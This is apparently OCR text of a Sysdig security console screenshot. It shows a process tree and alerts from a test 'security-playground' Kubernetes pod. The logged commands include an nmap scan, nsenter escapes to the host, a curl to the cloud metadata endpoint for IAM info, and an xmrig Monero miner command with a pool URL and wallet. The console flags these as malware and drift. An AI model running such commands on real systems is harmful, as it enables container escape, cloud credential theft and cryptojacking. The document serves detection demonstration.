 Process Tree
account region cluster namespace workload pod host
905418274209 / us-west-1 / toronto-feb-test2-kraken-1 / security-playground / security-playground / security-playground-6fbd9c56d6-59tsf / ip-10-0-43-170.us-west-1.compute.internal
Process Start Time
root (0)
-1 day systemd /usr/lib/systemd/systemd --switched-root --system --deserialize=32
-1 day containerd-shim-runc-v2 /usr/bin/containerd-shim-runc-v2 -namespace k8s.io -id b53175e9f1a7977e4983a11d7e4bda47278c81d08242cd…
-1 day python3.12 /usr/local/bin/python3.12 /usr/local/bin/gunicorn -b :8080 --workers 2 --threads 4 --worker-class gth…
-1 day python3.12 /usr/local/bin/python3.12 /usr/local/bin/gunicorn -b :8080 --workers 2 --threads 4 --worker-class gth… 2 12
-2 min dash /usr/bin/dash -c apt-get update; apt-get -y install nmap;nmap -v scanme.nmap.org
-2 min apt-get 1
-2 min nmap /usr/bin/nmap -v scanme.nmap.org 1 8
-2 min dash /usr/bin/dash -c nsenter --all --target=1 tar -zxvf crictl-v1.29.0-linux-amd64.tar.gz -C /usr/bin
-2 min nsenter 1
-1 min dash /usr/bin/dash -c nsenter --all --target=1 crictl ps
-1 min nsenter 1
-16 s dash /usr/bin/dash -c curl --connect-timeout 5 http://169.254.169.254/latest/meta-data/iam/info
/app/xmrig-6.20.0/xmrig --coin=monero --…
xmrig
Jan 16, 2025 at 4:17:38.219 pm
/app/xmrig-6.20.0/xmrig --coin=monero --url=stratum+tcp://xmr-us-
west1.nanopool.org:10343 --
user=43NyzPLNUxSXbAgK9szPpvBxXhajTwAT1YEWHU6YAKcpfBuiw4DgH5LNbmPAk5m5A5AAhkb
FWGu2PTdC1EoDnwpZEHnVCco -k --tls
PID 527586
SID 87825
User Name root
User ID 0
DNS Lookup for Miner Pool Domain Detected
High Jan 16, 2025, 4:17:38 pm (GMT-5)
This policy contains rules using Indicators of Compromise curated by the Sysdig Threat Intelligence Tea
premium, OSINT, and custom threat intelligence feeds. Any events from the rules in this policy should b
considered serious and investigated as soon as possible.
Malware Detection
High Jan 16, 2025, 4:17:38 pm (GMT-5)
Detect Malware
Drift Detection
High Jan 16, 2025, 4:17:38 pm (GMT-5)
Detect Container Drift for security-playground